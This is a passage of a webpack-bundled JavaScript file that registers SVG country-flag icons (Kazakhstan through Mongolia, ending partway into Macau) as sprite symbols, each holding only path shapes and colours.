  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kz\"><path fill=\"#36B6CC\" d=\"M0 0h513v342H0z\" /><circle cx=\"256.5\" cy=\"170.9\" r=\"68.4\" fill=\"#FFD400\" /><path fill=\"#FFD400\" d=\"m256.5 251.5-27.9 41.7-7.1-49.7-43.2 25.5 15.2-47.8-50 4.2 34.4-36.5-46.9-18 46.8-18-34.4-36.5 50 4.2-15.2-47.8 43.2 25.4 7.1-49.7 27.9 41.7 27.9-41.7 7.1 49.7 43.2-25.4-15.2 47.8 50-4.2-34.3 36.6 46.8 17.9-46.8 18 34.4 36.5-50-4.2 15.2 47.8-43.2-25.4-7.1 49.7c0-.1-27.9-41.8-27.9-41.8m0-.8c44.1 0 79.9-35.8 79.9-79.9S300.6 91 256.5 91s-79.9 35.8-79.9 79.9 35.8 79.8 79.9 79.8M22.8 28.3c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm22.8-22.8c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7V245c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6z\" /></symbol>"
});
var kz_result = browser_sprite_build_default().add(kz_symbol);
/* harmony default export */ const kz = ((/* unused pure expression or super */ null && (kz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/la.svg


var la_symbol = new (browser_symbol_default())({
  "id": "la",
  "use": "la-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"la\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .1h513v90.7H0zm0 251.2h513V342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"65.9\" fill=\"#FFF\" /></symbol>"
});
var la_result = browser_sprite_build_default().add(la_symbol);
/* harmony default export */ const la = ((/* unused pure expression or super */ null && (la_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lb.svg


var lb_symbol = new (browser_symbol_default())({
  "id": "lb",
  "use": "lb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lb\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .2h513v90.7H0zm.5 251.1H513V342H.5z\" /><path fill=\"#6DA544\" d=\"M290.3 193.5 256 130.7l-34.3 62.8h25.7v17.2h17.2v-17.2z\" /><path fill=\"#14AF5A\" d=\"M241.3 213.1c4.4-4.4 4.4-11.6-.1-16l4.7 4.7c-5.2-4.7-12.2-6.6-19.1-5.3l-23.5 5.9c-6.1 1.5-6.8-.4-1.8-4.2l27.1-20.3c5.1-3.8 4.2-6.9-2.3-6.9h-11c-6.4 0-7-2.3-1.5-5.1l25.3-12.7c5.6-2.8 5.1-5.1-1.5-5.1h-11c-6.4 0-7.4-3.1-2.3-6.9l27.1-20.3c5.6-3.8 12.9-3.8 18.5 0l27.1 20.3c5.1 3.8 4.2 6.9-2.3 6.9h-11c-6.4 0-7 2.3-1.5 5.1l25.3 12.7c5.6 2.8 5.1 5.1-1.5 5.1h-11c-6.4 0-7.4 3.1-2.3 6.9l27.1 20.3c5.1 3.8 4.4 5.7-1.8 4.2l-23.5-5.9c-6.8-1.3-13.9.6-19.1 5.3l4.7-4.7c-4.4 4.4-4.5 11.5-.1 16l6.8 6.8c4.4 4.4 3.1 8-3.3 8h-45.8c-6.2 0-7.7-3.6-3.3-8 .1.1 6.9-6.8 6.9-6.8\" /></symbol>"
});
var lb_result = browser_sprite_build_default().add(lb_symbol);
/* harmony default export */ const lb = ((/* unused pure expression or super */ null && (lb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lc.svg


var lc_symbol = new (browser_symbol_default())({
  "id": "lc",
  "use": "lc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lc\"><path fill=\"#55B2FF\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M148.5 298.1h216l-108-254.2z\" /><path fill=\"#333\" d=\"m186 272.7 70.5-160.3L327 272.7z\" /><path fill=\"#FFDA44\" d=\"M148.5 298.1h216l-108-101.7z\" /></symbol>"
});
var lc_result = browser_sprite_build_default().add(lc_symbol);
/* harmony default export */ const lc = ((/* unused pure expression or super */ null && (lc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/li.svg


var li_symbol = new (browser_symbol_default())({
  "id": "li",
  "use": "li-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"li\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"M149.3 98.1c0-14-11.3-25.3-25.3-25.3-6.5 0-12.4 2.4-16.9 6.4V64.4h8.4V47.5h-8.4v-8.4H90.3v8.4h-8.4v16.9h8.4v14.9c-4.5-4-10.4-6.4-16.9-6.4-14 0-25.3 11.3-25.3 25.3 0 7.5 3.3 14.2 8.4 18.8v14.9h84.3V117c5.3-4.7 8.5-11.5 8.5-18.9\" /></symbol>"
});
var li_result = browser_sprite_build_default().add(li_symbol);
/* harmony default export */ const li = ((/* unused pure expression or super */ null && (li_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lk.svg


var lk_symbol = new (browser_symbol_default())({
  "id": "lk",
  "use": "lk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lk\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M222.6 22.3h267.1v296.8H222.6z\" /><path fill=\"#D80027\" d=\"M22.3 22.3h200.3v296.8H22.3z\" /><path fill=\"#FFDA44\" d=\"M200.3 0h22.3v342h-22.3z\" /><path fill=\"#6DA544\" d=\"M22.3 22.3h89v296.8h-89z\" /><path fill=\"#FF9811\" d=\"M111.3 22.3h89v296.8h-89z\" /><path fill=\"#FFDA44\" d=\"M368.2 156.8c-1.4-2 0-37.9 0-37.9.9-7.4.1-8.4 1-11.4.9-2.9 5.4-11.6 5.4-11.6s-6-2.3-10.3-.6-24.7-7.5-31.2 3.4c-4.4 7-23.6 16.2-24.6 14s-5.9-5-6.9-2.9-.7 13.9 0 16c.8 2.6 9.8 2 12.3 3.1 3.7 1.8 12.2 8.2 11.9 10.7s-22.5-6-24.2-4.5c-1.4 1.2-1.9 13.2-.4 15 1.8 2.1 23.4 5.6 25 7.5s-13.1 7.4-12.3 25c.7 14.7 8 17.4 8 17.4s-2.4 3.6-7.8 3.1c-6.2-.6-27.4-17.7-27.4-17.7s-3.5-109 3.6-121.4c4.9-8.5-22.7 10.1-22.7 50.8V151c0 6.6-1.4 22.4 2.6 34 0 0-.4 46.9 1.5 49.6s12.7 2.2 14.8 0 0-30 0-30c7.7.2 18.3 17.5 32.5 16.4 20.6-1.6 28.7-9.9 34.3-5 8.1 7.1 5.5 23.2.4 31.5-2.2 3.5-14.3 4.7-15.7 7.6s.5 5.4.5 5.4h29.7s1.4-20.5 2.7-26.1c1.3-5.7-.6-10.7 5.9-10.4 23.5 1.1 39.8-15.3 45.5-8 3.2 4.1 5.6 29.9 3.3 33.3-2.2 3.4-13.8 2.8-15.2 6.7-1.4 4 .8 4.4.8 4.4h29.7s-.4-21.2 2.5-27.7 4.9-10.4 9.3-17.2 11.3-15.7 11.3-36.2c0-14.2-8.1-22.8-8.1-22.8H417c-14.1.2-47.4 2.3-48.8.3m-136-124.5c10.7-10.6 20.2-2.7 22.2 2.1 1.9 4.8 2.1 8.2 2.8 13.6.9 6.9 4.9 14 4.9 14s-7.1-3.8-14.7-4.2c-4.7-.3-9-.6-13.6-2.5-5.7-2.3-11.7-12.9-1.6-23m248.4-.1c10.7 10.6 2.8 20.2-2 22.2s-8.2 2.1-13.6 2.8c-6.9.9-14 5-14 5s3.7-7.1 4.2-14.7c.3-4.7.6-9.1 2.4-13.6 2.2-5.7 12.8-11.8 23-1.7m.1 276.9c-10.7 10.6-20.2 2.6-22.2-2.2-1.9-4.8-2.1-8.2-2.7-13.6-.8-6.9-4.9-14.1-4.9-14.1s7 3.8 14.7 4.3c4.7.3 9 .6 13.6 2.5 5.7 2.4 11.7 13.1 1.5 23.1m-248.2-.1c-10.6-10.7-2.7-20.2 2.1-22.2 4.8-1.9 8.2-2.1 13.6-2.8 6.9-.9 14-4.9 14-4.9s-3.8 7.1-4.2 14.7c-.3 4.7-.6 9-2.5 13.6-2.3 5.7-12.9 11.8-23 1.6\" /><path fill=\"none\" stroke=\"#FFDA44\" stroke-miterlimit=\"10\" stroke-width=\"6\" d=\"M446.9 162.4s7.5-2.6 8.4-16.1c.6-8.6-19.8-16-39-11.5-19.7 4.6-34-3.1-34-14.6 0-22.9 29.7-16.2 38.9-11.3 9.1 4.9 29.7 23.5 35.1 9.4\" /></symbol>"
});
var lk_result = browser_sprite_build_default().add(lk_symbol);
/* harmony default export */ const lk = ((/* unused pure expression or super */ null && (lk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lr.svg


var lr_symbol = new (browser_symbol_default())({
  "id": "lr",
  "use": "lr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#bf0a30\" d=\"M0 0h513v31.1H0zm0 62.2h513v31.1H0zm0 62.3h513v31.1H0zm0 62.3h513v31.1H0zm0 62.5h513v31.1H0zm0 61.6h513V342H0z\" /><path fill=\"#002868\" d=\"M0 0h155.6v155.6H0z\" /><path fill=\"#FFF\" d=\"m77.8 30.2 10.7 32.9h34.6l-28 20.4 10.7 32.9-28-20.3-28 20.3 10.7-32.9-28-20.4h34.6z\" /></symbol>"
});
var lr_result = browser_sprite_build_default().add(lr_symbol);
/* harmony default export */ const lr = ((/* unused pure expression or super */ null && (lr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ls.svg


var ls_symbol = new (browser_symbol_default())({
  "id": "ls",
  "use": "ls-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ls\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 227.6h513v114H0z\" /><path d=\"m245.2 171 7.7-23.1c2-5.9 5.1-6 7.1 0l7.7 23.1 19.4 29.1c1.7 2.6 1.3 6.3-1.2 8 0 0-6.9 8-29.5 8s-29.5-8-29.5-8c-2.4-2-2.9-5.4-1.2-8z\" /><path d=\"M256.5 171c-12.5 0-22.6-10.1-22.6-22.6s10.1-22.6 22.6-22.6 22.6 10.1 22.6 22.6-10.2 22.6-22.6 22.6m0 0c6.2 0 11.3-16.3 11.3-22.6 0-6.2-5.1-11.3-11.3-11.3s-11.3 5.1-11.3 11.3c0 6.3 5 22.6 11.3 22.6\" /></symbol>"
});
var ls_result = browser_sprite_build_default().add(ls_symbol);
/* harmony default export */ const ls = ((/* unused pure expression or super */ null && (ls_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lt.svg


var lt_symbol = new (browser_symbol_default())({
  "id": "lt",
  "use": "lt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lt\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lt_result = browser_sprite_build_default().add(lt_symbol);
/* harmony default export */ const lt = ((/* unused pure expression or super */ null && (lt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lu.svg


var lu_symbol = new (browser_symbol_default())({
  "id": "lu",
  "use": "lu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#338AF3\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lu_result = browser_sprite_build_default().add(lu_symbol);
/* harmony default export */ const lu = ((/* unused pure expression or super */ null && (lu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lv.svg


var lv_symbol = new (browser_symbol_default())({
  "id": "lv",
  "use": "lv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lv\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M0 0h513v127.6H0zm0 214.4h513V342H0z\" class=\"st1\" /></symbol>"
});
var lv_result = browser_sprite_build_default().add(lv_symbol);
/* harmony default export */ const lv = ((/* unused pure expression or super */ null && (lv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ly.svg


var ly_symbol = new (browser_symbol_default())({
  "id": "ly",
  "use": "ly-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ly\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m281.4 150.7 9 12.3 14.5-4.7-9 12.4 9 12.3-14.5-4.7-9 12.3v-15.2l-14.5-4.7 14.5-4.7z\" /><path d=\"M257 201.5c-17 0-30.9-13.8-30.9-30.9s13.8-30.9 30.9-30.9c5.3 0 10.3 1.3 14.7 3.7-6.9-6.7-16.2-10.8-26.6-10.8-21 0-38 17-38 38s17 38 38 38c10.3 0 19.7-4.1 26.6-10.8-4.4 2.4-9.4 3.7-14.7 3.7\" /></g></symbol>"
});
var ly_result = browser_sprite_build_default().add(ly_symbol);
/* harmony default export */ const ly = ((/* unused pure expression or super */ null && (ly_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ma.svg


var ma_symbol = new (browser_symbol_default())({
  "id": "ma",
  "use": "ma-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ma\"><path fill=\"#D80027\" d=\"M0 .3V342h513V.3z\" /><path fill=\"#20661B\" d=\"M359.8 148.9h-73.3l-22.7-69.7-22.7 69.7h-73.3l59.3 43.1-22.7 69.7 59.3-43.1 59.3 43.1-22.5-69.7zm-116.1 37.7 7.7-23.6h24.8l7.7 23.6-20.1 14.6zm27.9-37.7H256l7.8-24zm24.3 29-4.8-14.9h25.3zM236.6 163l-4.8 14.9-20.5-14.9zm-5.3 61.8 7.8-24 12.6 9.2zm44.5-14.9 12.6-9.2 7.8 24z\" /></symbol>"
});
var ma_result = browser_sprite_build_default().add(ma_symbol);
/* harmony default export */ const ma = ((/* unused pure expression or super */ null && (ma_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mc.svg


var mc_symbol = new (browser_symbol_default())({
  "id": "mc",
  "use": "mc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mc\"><path fill=\"#FFF\" d=\"M0 85.333h512v341.333H0z\" /><path fill=\"#c70000\" d=\"M0 85.333h512V256H0z\" /></symbol>"
});
var mc_result = browser_sprite_build_default().add(mc_symbol);
/* harmony default export */ const mc = ((/* unused pure expression or super */ null && (mc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/md.svg


var md_symbol = new (browser_symbol_default())({
  "id": "md",
  "use": "md-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"md\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#AF7F59\" d=\"M206.2 129.1h33.2L256 79.3l16.6 49.8h33.2v99.6L256 262l-49.8-33.2zm33.2 33.3v49.8h33.2v-49.8z\" /></symbol>"
});
var md_result = browser_sprite_build_default().add(md_symbol);
/* harmony default export */ const md = ((/* unused pure expression or super */ null && (md_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/me.svg


var me_symbol = new (browser_symbol_default())({
  "id": "me",
  "use": "me-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"me\"><path fill=\"#E6BE53\" d=\"M0 0h513v342H0z\" /><path fill=\"#E01D24\" d=\"M20 20h473v302H20z\" /><path fill=\"#E6BE53\" d=\"M248.5 112.9c4.4 4.4 11.6 4.4 16 0l-4.7 4.7 22.7-22.7c4.9-4.5 12.1-5.6 18.2-2.8l2.1 1c5.7 2.9 6.7 8.7 2.3 13.1l4.7-4.7-22.8 22.8c-4.5 4.9-5.6 12.1-2.8 18.2l1 2.1c2.9 5.7 5.1 15.4 5.1 21.6v-11.3c0 6.2 4.4 9.1 10.2 6.2l2.1-1c5.7-2.9 6.7-8.7 2.3-13.1l4.7 4.7c-4.4-4.4-4.4-11.6 0-16l-4.7 4.7c5.2-5.5 9.6-11.6 13.1-18.2l1-2.1c2.9-5.7 6.3-15.1 7.9-21.2l5.8-23.3c1.5-6 5.9-6.8 9.6-1.8l20.2 26.9c3.8 5.1 6.9 14 6.9 20.6v22.4c0 6.3-2.2 15.8-5.1 21.7l-1 2.1c-3.5 6.6-7.9 12.7-13.1 18.2l-6.8 6.8c-5.4 5.2-11.5 9.6-18.2 13.1l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.2 0-6.9 2.2-1.1 5.1l2.1 1c5.7 2.9 13.8 8.7 18.2 13.1l-4.7-4.7c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L339 226c4.6 4.9 5.7 12.1 2.9 18.2l-1 2.1c-2.9 5.7-10.4 10.2-16.4 10.2-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.5-3.6-11.8-8.9-15.4-15.4l-1-2.1c-2.9-5.7-8.7-6.7-13.1-2.3l4.7-4.7c-4.4 4.7-5.2 11.8-1.8 17.3l10.3 15.4c3.4 5.1 2 12.1-3.1 15.5L266 284.4c-5.7 3.4-12.8 3.4-18.6 0L232 274.1c-5.1-3.4-6.5-10.3-3.1-15.5l10.3-15.4c3.4-5.5 2.6-12.6-1.8-17.3l4.7 4.7c-4.4-4.4-10.2-3.6-13.1 2.3l-1 2.1c-2.9 5.7-9.5 12.4-15.4 15.4l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.9-.3-13.1-4.2-16.4-10.2l-1-2.1c-2.8-6.1-1.6-13.3 2.9-18.2l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L181 226c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c5.5-5.2 11.6-9.6 18.2-13.1l2.1-1c5.7-2.9 5-5.1-1.1-5.1-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.6-3.5-12.7-7.9-18.2-13.1l-6.8-6.8c-5.2-5.4-9.6-11.5-13.1-18.2l-1-2.1c-3.1-6.8-4.9-14.2-5.1-21.7V121c0-6.3 3.1-15.6 6.9-20.6l20.2-26.9c3.8-5.1 8.1-4.3 9.6 1.8l5.8 23.3c2 7.3 4.6 14.4 7.9 21.2l1 2.1c2.9 5.7 8.7 13.8 13.1 18.2l-4.7-4.7c4.4 4.4 4.4 11.6 0 16l4.7-4.7c-4.4 4.4-3.6 10.2 2.3 13.1l2.1 1c5.7 2.9 10.2 0 10.2-6.2v11.3c0-6.2 2.2-15.7 5.1-21.6l1-2.1c2.8-6.1 1.7-13.2-2.8-18.2l-22.7-22.7 4.7 4.7c-4.4-4.4-3.6-10.2 2.3-13.1l2.1-1c6.1-2.8 13.2-1.7 18.2 2.8l22.7 22.7zm-18-40.7c-4.4-4.4-3.2-9.5 2.8-11.5l12.4-4.2c6-2 15.5-2 21.5 0l12.4 4.2c6 2 7.2 7.1 2.8 11.5l-6.8 6.8c-5.3 4.7-12.1 7.5-19.2 7.9-6.2 0-14.8-3.5-19.2-7.9.1 0-6.7-6.8-6.7-6.8\" /><path fill=\"#215F90\" d=\"M233.9 200.2c0 6.2 1.7 6.4 4.2.5 0 0 7.1-23.2 18.4-23.2s18.6 23.6 18.6 23.6c2.2 5.7 4 5.3 4-1.1v-11.2c0-18.7-10.1-33.9-22.6-33.9s-22.6 15.2-22.6 33.9z\" /></symbol>"
});
var me_result = browser_sprite_build_default().add(me_symbol);
/* harmony default export */ const me = ((/* unused pure expression or super */ null && (me_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mf.svg


var mf_symbol = new (browser_symbol_default())({
  "id": "mf",
  "use": "mf-usage",
  "viewBox": "0 0 108 72",
  "content": "<symbol viewBox=\"0 0 108 72\" aria-hidden=\"true\" id=\"mf\"><path fill=\"#003787\" d=\"M0 0h108v72H0z\" /><path fill=\"#fff\" d=\"M0 0h108L60 48v24H48V48z\" /><circle cx=\"54\" cy=\"30\" r=\"8\" fill=\"#f9d90f\" /><path fill=\"#fff\" d=\"M44 30h20L54 48z\" /><path fill=\"#cf142b\" d=\"M54 48 38 33h32z\" /></symbol>"
});
var mf_result = browser_sprite_build_default().add(mf_symbol);
/* harmony default export */ const mf = ((/* unused pure expression or super */ null && (mf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mg.svg


var mg_symbol = new (browser_symbol_default())({
  "id": "mg",
  "use": "mg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mg\"><path fill=\"#6DA544\" d=\"M512 426.666V85.329H0v341.337z\" /><path fill=\"#D80027\" d=\"M512 85.331H0v170.666h512z\" /><path fill=\"#FFF\" d=\"M0 85.334h181.793v341.337H0z\" /></symbol>"
});
var mg_result = browser_sprite_build_default().add(mg_symbol);
/* harmony default export */ const mg = ((/* unused pure expression or super */ null && (mg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mh.svg


var mh_symbol = new (browser_symbol_default())({
  "id": "mh",
  "use": "mh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mh\"><path fill=\"#1E509C\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 176.1V81.3L0 342z\" /><path fill=\"#F18D36\" d=\"M513 0v81.3L0 342z\" /><path fill=\"#FFF\" d=\"m126.7 99.3-7.8-54.1-7.7 54.1-20.8-23.7 10.7 31.6-31.5-10.7 23.6 20.8-54.1 7.7 54.1 7.7-23.6 20.8 31.5-10.7-10.7 31.6 20.8-23.7 7.7 54.1 7.8-54.1 20.7 23.7-10.6-31.6 31.5 10.7-23.6-20.8 54-7.7-54-7.7 23.6-20.8-31.5 10.7 10.6-31.6z\" /></symbol>"
});
var mh_result = browser_sprite_build_default().add(mh_symbol);
/* harmony default export */ const mh = ((/* unused pure expression or super */ null && (mh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mk.svg


var mk_symbol = new (browser_symbol_default())({
  "id": "mk",
  "use": "mk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mk\"><path fill=\"#FFDA44\" d=\"M0 85.333h512V426.67H0z\" /><g fill=\"#D80027\"><path d=\"M383.875 426.662 256 252.286l26.827 174.376zM133.565 85.33 256 252.286 230.314 85.33zm95.606 341.332L256 252.286 128.124 426.662zM0 85.33V212.9l256 39.386L28.333 85.33zm0 341.332h18.212L256 252.286 0 291.67zm256-174.376L512 212.9V85.33h-28.331zM281.686 85.33 256 252.286 378.434 85.33zM512 426.662V291.671l-256-39.385 237.787 174.376z\" /><circle cx=\"256\" cy=\"252.29\" r=\"59.359\" /></g><circle cx=\"256\" cy=\"252.29\" r=\"44.522\" fill=\"#FFDA44\" /></symbol>"
});
var mk_result = browser_sprite_build_default().add(mk_symbol);
/* harmony default export */ const mk = ((/* unused pure expression or super */ null && (mk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ml.svg


var ml_symbol = new (browser_symbol_default())({
  "id": "ml",
  "use": "ml-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ml\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#6DA544\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ml_result = browser_sprite_build_default().add(ml_symbol);
/* harmony default export */ const ml = ((/* unused pure expression or super */ null && (ml_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mm.svg


var mm_symbol = new (browser_symbol_default())({
  "id": "mm",
  "use": "mm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mm\"><path fill=\"#6DA544\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M384 227.261h-97.783L256 134.265l-30.217 92.997H128l79.108 57.475-30.217 92.998L256 320.925l79.108 56.81-30.217-92.998z\" /></symbol>"
});
var mm_result = browser_sprite_build_default().add(mm_symbol);
/* harmony default export */ const mm = ((/* unused pure expression or super */ null && (mm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mn.svg


var mn_symbol = new (browser_symbol_default())({
  "id": "mn",
  "use": "mn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mn\"><path fill=\"#095FAD\" d=\"M0 0h513v342H0z\" /><path fill=\"#BE1229\" d=\"M342 0h171v342H342zM0 0h171v342H0z\" /><g fill=\"#FFDA44\"><path d=\"M108.3 166.3h14.8v74.2h-14.8zm-59.4 0h14.8v74.2H48.9z\" /><circle cx=\"86\" cy=\"203.4\" r=\"14.8\" /><path d=\"M71.2 225.7h29.7v14.8H71.2zm0-59.4h29.7v14.8H71.2z\" /><circle cx=\"86\" cy=\"144\" r=\"14.8\" /><path d=\"M76.3 123.9h19.5L86 108.3z\" /></g></symbol>"
});
var mn_result = browser_sprite_build_default().add(mn_symbol);
/* harmony default export */ const mn = ((/* unused pure expression or super */ null && (mn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mo.svg


var mo_symbol = new (browser_symbol_default())({
  "id": "mo",
  "use": "mo-usage",
  "viewBox": "0 85.333 512 341.333",
